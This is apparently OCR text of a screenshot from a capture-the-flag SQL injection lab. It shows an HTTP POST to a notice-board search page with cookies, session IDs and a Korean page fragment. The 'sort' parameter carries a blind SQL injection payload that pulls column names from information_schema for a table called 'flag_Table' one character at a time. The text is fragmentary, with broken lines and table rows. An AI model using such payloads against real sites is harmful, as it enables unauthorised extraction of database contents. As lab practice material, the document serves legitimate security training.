 age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:7777/sqli_8/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; _gid=GA1.2.665853999.1718127812;
session=
94d31f84-5295-4bd6-b697-f28e31e1f3e7.B8v3eh2f5bb0fg7onNZNoTbNRp4;
_hp2_props.318805607=%7B%22template_name%22%3A%22%22%7D;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2248
07068329720543%22%2C%22sessionId%22%3A%221513043749232224%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D; PHPSESSID=
bfglqbtdls6ldhdppu3g30kdgq
Connection: keep-alive
option_val=username&board_result=123&board_search=%F0%9F%94%8D&
date_from=&date_to=&sort=case when (ascii(substr((select
column_name from information_schema.columns where
table_name='flag_Table' limit 0,1),1,1))>0) then 1 else (select 1
union select 2) end
작성자
Search
연도 연도
r ID Title Views Dat
34 1234 0 2024-
34 111 0 2024-